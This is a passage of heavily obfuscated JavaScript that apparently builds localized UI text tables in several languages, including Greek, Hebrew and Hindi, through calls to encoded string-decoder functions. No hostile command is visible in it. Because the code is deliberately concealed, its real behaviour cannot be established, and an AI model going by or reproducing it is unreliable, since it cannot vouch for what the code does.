0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc8